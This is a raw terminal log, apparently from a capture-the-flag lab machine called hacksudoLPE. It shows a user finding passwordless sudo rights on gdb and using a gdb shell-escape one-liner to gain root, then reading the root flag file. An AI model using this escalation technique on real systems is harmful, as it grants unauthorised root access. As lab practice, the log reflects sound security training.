 user20@hacksudoLPE:~$ id
uid=1021(user20) gid=1021(user20) groups=1021(user20)
user20@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user20 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user20 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/gdb
user20@hacksudoLPE:~$ sudo gdb -nx -ex '!sh' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
viluhacker
#